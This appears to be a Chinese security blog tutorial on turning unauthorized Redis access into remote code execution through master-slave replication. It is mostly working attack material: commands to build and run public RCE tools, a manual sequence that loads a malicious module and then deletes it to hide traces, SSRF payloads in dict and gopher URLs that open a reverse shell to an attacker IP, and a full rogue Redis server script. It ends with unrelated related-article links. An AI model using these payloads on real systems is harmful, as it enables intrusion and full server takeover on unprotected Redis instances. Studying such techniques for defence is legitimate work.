Redis主从复制getshell技巧

Redis未授权漏洞常见的漏洞利用方式:

Windows下,绝对路径写webshell 、写入启动项。

Linux下,绝对路径写webshell 、公私钥认证获取root权限 、利用contrab计划任务反弹shell。

基于Redis主从复制的机制,可以通过FULLRESYNC将任意文件同步到从节点(slave),这就使得它可以轻易实现以上任何一种漏洞利用方式,而且存在着更多的可能性,等待被探索。

一、Redis 主从复制一键自动化RCE

在Reids 4.x之后,Redis新增了模块功能,通过外部拓展,可以实现在Redis中实现一个新的Redis命令,通过写C语言编译并加载恶意的.so文件,达到代码执行的目的。

通过脚本实现一键自动化getshell:

1、生成恶意.so文件,下载RedisModules-ExecuteCommand使用make编译即可生成。

git clone https://github.com/n0b0dyCN/RedisModules-ExecuteCommand

cd RedisModules-ExecuteCommand/

make

2、攻击端执行: python redis-rce.py -r 目标ip-p 目标端口 -L 本地ip -f 恶意.so

git clone https://github.com/Ridter/redis-rce.git

cd redis-rce/

cp ../RedisModules-ExecuteCommand/src/module.so ./

pip install -r requirements.txt

python redis-rce.py -r 192.168.28.152 -p 6379 -L 192.168.28.137 -f module.so

二、Redis主从复制利用原理



首先,我们通过一个简单的测试,来熟悉一下slave和master的握手协议过程:

1、监听本地1234端口

nc -lvvp 1234

2、将Redis服务器设置为从节点(slave)

slaveof 127.0.0.1 1234

3、使用nc模拟Redis主服务器,进行模拟Redis主从交互过程(红色部分为slave发送的命令):

以上,通过nc进行模拟Redis主从复制的交互过程,同理,如果构建模拟一个Redis服务器,利用Redis主从复制的机制,那么就可以通过FULLRESYNC将任意文件同步到从节点。

三、Redis主从复制手动挡

手动操作过程记录:



1、编写脚本,构造恶意Redis服务器,监听本地端口1234,加载exp.so。

python RogueServer.py --lport 1234 --exp exp.so



2、通过未授权访问连入要攻击的redis服务器。

执行相关命令:

#设置redis的备份路径为当前目录

config set dir ./

#设置备份文件名为exp.so,默认为dump.rdb

config set dbfilename exp.so

#设置主服务器IP和端口

slaveof 192.168.172.129 1234

#加载恶意模块

module load ./exp.so

#切断主从,关闭复制功能

slaveof no one

#执行系统命令

system.exec 'whoami'

system.rev 127.0.0.1 9999

#通过dump.rdb文件恢复数据

config set dbfilename dump.rdb

#删除exp.so

system.exec 'rm ./exp.so'

#卸载system模块的加载

module unload system

成功执行系统命令:

四、SSRF+Redis 反弹shell

参照Redis手动getshell的过程,可轻易实现SSRF+Redis反弹shell。

以curl为例,漏洞代码为ssrf.php:

<?php

$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, $_GET['url']);

#curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);

curl_setopt($ch, CURLOPT_HEADER, 0);

#curl_setopt($ch, CURLOPT_PROTOCOLS, CURLPROTO_HTTP | CURLPROTO_HTTPS);

curl_exec($ch);

curl_close($ch);

?>

环境准备:

模拟内网未授权Redis服务器:192.168.172.131

模拟攻击者机器:192.168.172.129

在攻击者机器上构建恶意Redis服务器,同时监听本地9999端口等待shell返回。

1、利用dict协议反弹shell

#查看当前redis的相关配置

ssrf.php?url=dict://192.168.172.131:6379/info #设置备份文件名

ssrf.php?url=dict://192.168.172.131:6379/config:set:dbfilename:exp.so #连接恶意Redis服务器

ssrf.php?url=dict://192.168.172.131:6379/slaveof:192.168.172.129:1234 #加载恶意模块

ssrf.php?url=dict://192.168.172.131:6379/module:load:./exp.so #切断主从复制

ssrf.php?url=dict://192.168.172.131:6379/slaveof:no:one #执行系统命令

ssrf.php?url=dict://192.168.172.131:6379/system.rev:192.168.172.129:9999

2、利用gopher协议反弹shell

#设置文件名,连接恶意Redis服务器

gopher://192.168.172.131:6379/_config%2520set%2520dbfilename%2520exp.so%250d%250aslaveof%2520192.168.172.129%25201234%250d%250aquit #加载exp.so,反弹shell

gopher://192.168.172.131:6379/_module%2520load%2520./exp.so%250d%250asystem.rev%2520192.168.172.129%25209999%250d%250aquit

3、利用这两种协议,都可以成功获取shell。

附:Redis服务端模拟脚本

import socket

from time import sleep

from optparse import OptionParser def RogueServer(lport):

resp = ""

sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)

sock.bind(("0.0.0.0",lport))

sock.listen(10)

conn,address = sock.accept()

sleep(5)

while True:

data = conn.recv(1024)

if "PING" in data:

resp="+PONG"+CLRF

conn.send(resp)

elif "REPLCONF" in data:

resp="+OK"+CLRF

conn.send(resp)

elif "PSYNC" in data or "SYNC" in data:

resp = "+FULLRESYNC " + "Z"*40 + " 1" + CLRF

resp += "$" + str(len(payload)) + CLRF

resp = resp.encode()

resp += payload + CLRF.encode()

if type(resp) != bytes:

resp =resp.encode()

conn.send(resp)

#elif "exit" in data:

break if __name__=="__main__": parser = OptionParser()

parser.add_option("--lport", dest="lp", type="int",help="rogue server listen port, default 21000", default=21000,metavar="LOCAL_PORT")

parser.add_option("-f","--exp", dest="exp", type="string",help="Redis Module to load, default exp.so", default="exp.so",metavar="EXP_FILE") (options , args )= parser.parse_args()

lport = options.lp

exp_filename = options.exp CLRF="\r\n"

payload=open(exp_filename,"rb").read()

print "Start listing on port: %s" %lport

print "Load the payload: %s" %exp_filename

RogueServer(lport)

Redis主从复制getshell技巧的更多相关文章

- redis主从复制详述

一.主从复制详述 原理其实很简单,master启动会生成一个run id,首次同步时会发送给slave,slave同步命令会带上run id以及offset,显然,slave启动(初次,重启)内存中没 ...

- 深入学习Redis主从复制

一.主从复制概述 主从复制,是指将一台Redis服务器的数据,复制到其他的Redis服务器.前者称为主节点(master),后者称为从节点(slave):数据的复制是单向的,只能由主节点到从节点. 默 ...

- [原]Redis主从复制各种环境下测试

Redis 主从复制各种环境下测试 测试环境: Linux ubuntu 3.11.0-12-generic 2GB Mem 1 core of Intel(R) Core(TM) i5-3470 C ...

- NoSQL初探之人人都爱Redis:(4)Redis主从复制架构初步探索

一.主从复制架构简介 通过前面几篇的介绍中,我们都是在单机上使用Redis进行相关的实践操作,从本篇起,我们将初步探索一下Redis的集群,而集群中最经典的架构便是主从复制架构.那么,我们首先来了解一 ...

- 【转】 NoSQL初探之人人都爱Redis:(4)Redis主从复制架构初步探索

一.主从复制架构简介 通过前面几篇的介绍中,我们都是在单机上使用Redis进行相关的实践操作,从本篇起,我们将初步探索一下Redis的集群,而集群中最经典的架构便是主从复制架构.那么,我们首先来了解一 ...

- redis+Keepalived实现Redis主从复制

redis+Keepalived实现Redis主从复制: 环境:CentOs6.5Master: 10.10.10.203Slave: 10.10.10.204Virtural IP Addres ...

- 深入剖析 redis 主从复制

主从概述 redis 支持 master-slave(主从)模式,redis server 可以设置为另一个 redis server 的主机(从机),从机定期从主机拿数据.特殊的,一个 从机同样可以 ...

- 谈谈redis主从复制的重点

Redis主从复制的配置十分简单,它可以使从服务器是主服务器的完全拷贝.下面是关于Redis主从复制的几点重要内容: Redis使用异步复制.但从Redis 2.8开始,从服务器会周期性的应答从复制流 ...

- 配置Redis主从复制

[构建高性能数据库缓存之redis主从复制][http://database.51cto.com/art/201407/444555.htm] 一.什么是redis主从复制? 主从复制,当用户往Mas ...

随机推荐

- 在腾讯云容器服务 TKE 中利用 HPA 实现业务的弹性伸缩

在 TKE 上利用 HPA 实现业务的弹性伸缩 概述 Kubernetes Pod 水平自动扩缩(Horizontal Pod Autoscaler,以下简称 HPA)可以基于 CPU 利用率.内存利 ...

- IdentityServer4系列 | 客户端凭证模式

一.前言 从上一篇关于 快速搭建简易项目中,通过手动或者官方模板的方式简易的实现了我们的IdentityServer授权服务器搭建,并做了相应的配置和UI配置,实现了获取Token方式. 而其中我们也 ...

- charles抓包使用

Proxy ---> Proxy Setting ---> HTTP Proxy (设置代理的端口) 设备和代理处于同一局域网,并在设备端配置IP,端口,然后监听请求. 抓取本机的请求

- springboot多模块项目搭建遇到的问题记录

废话不多说,直接上问题报错与解决方法. 问题报错一:(报错信息看下方代码) 问题原因:'com.company.logistics.service.company.CompanyService' 未找 ...

- 第15.29节 PyQt(Python+Qt)入门学习:containers容器类部件QScrollArea滚动区域详解

老猿Python博文目录 专栏:使用PyQt开发图形界面Python应用 老猿Python博客地址 一.概述 Scroll Area提供了一个呈现在其他部件上的可滚动区域视图,滚动区域用于显示框架内的 ...

- STL——容器(List)List 的构造函数

list<T> lstT -- list 对象的默认构造 list 与 vector 一样,同样采用模板类实现,对象的默认构造形式:list<T> lstT 如: 1 #in ...

- Java 设计模式 —— 组合模式

在现实生活中,存在很多"部分-整体"的关系,例如,大学中的部门与学院.总公司中的部门与分公司.学习用品中的书与书包.生活用品中的衣服与衣柜.以及厨房中的锅碗瓢盆等.在软件开发中也是 ...

- AWT05-对话框

1.Dialog Dialog组件是Window的子类,是容器类,是特殊组件. Dialog是可以独立存在的顶级窗口,使用上和普通窗口几乎没有区别,但应注意以下两点: 1.对话框通常依赖于其他窗口,也 ...

- glances linux资源使用监控

安装 yum install glances -y 界面 介绍 命令选项 -b:显示网络连接速度 Byte/ 秒 -B @IP|host :绑定服务器端 IP 地址或者主机名称 -c @IP|host ...

- XCTF EasyHook

无壳,使用IDA直接分析主函数 逻辑很简单,问题的关键是Hook,题目也是EasyHook, 会发现在生成文件后,文件内容是被加密后的,那就怀疑加密函数参与Hook 动态调试一步步来看,先进入4012 ...